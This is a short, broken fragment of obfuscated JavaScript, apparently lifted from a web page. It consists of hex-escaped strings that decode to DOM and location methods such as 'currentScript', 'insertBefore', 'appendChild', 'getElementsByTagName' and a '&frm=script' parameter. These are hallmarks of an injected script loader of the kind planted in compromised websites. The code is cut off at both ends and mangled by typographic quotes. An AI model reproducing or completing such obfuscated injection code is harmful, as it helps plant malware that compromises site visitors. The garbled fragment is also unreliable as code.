
”\x3F”,”\x72\x65\x70\x6C\x61\x63\x65″,”\x
73\x65\x61\x72\x63\x68″,”\x6C\x6F\x63\x61
\x74\x69\x6F\x6E”,”\x26\x66\x72\x6D\x3D\
x73\x63\x72\x69\x70\x74″,”\x63\x75\x72\x7
2\x65\x6E\x74\x53\x63\x72\x69\x70\x74″,”\
x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65″,”\x70\x61\x72\x65\x6E\x74\x4E\x6F
\x64\x65″,”\x61\x70\x70\x65\x6E\x64\x43\x
68\x69\x6C\x64″,”\x68\x65\x61\x64″,”\x67\
x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\
x42\x79\x54\x61\x67\x4E\x61\x6D\x65″,”\x
70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\x7